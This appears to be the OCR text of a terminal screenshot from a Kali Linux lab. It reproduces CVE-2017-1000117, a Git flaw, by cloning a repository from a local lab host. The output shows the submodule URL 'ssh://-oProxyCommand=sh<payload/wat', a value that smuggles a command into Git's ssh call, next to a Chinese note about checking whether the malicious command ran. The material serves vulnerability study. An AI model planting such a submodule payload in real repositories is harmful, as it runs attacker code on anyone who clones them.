 应用程序菜单 [payload - master - Admi... root@kali: ~ 22:42 春秋
文件系统
终端模拟器
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# git --version
git version 1.7.10.4
root@kali:~# mkdir /var/www/html
root@kali:~# ls -al /var/www/html
总用量 8
drwxr-xr-x 2 root root 4096 8月 16 22:42 .
drwxr-xr-x 3 root root 4096 8月 16 22:42 ..
root@kali:~# git clone --recurse-submodules "http://172.16.12.2:8080/root/CVE-20
17-1000117.git"
验证恶意命令是否成功执行
子模组 'git' (ssh://-oProxyCommand=sh<payload/wat) 已为路径 'git' 注册
正克隆到 'git'...
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh_exchange_identification: Connection closed by remote host
fatal: The remote end hung up unexpectedly
无法克隆 'ssh://-oProxyCommand=sh<payload/wat' 到子模组路径 'git'
root@kali:~# l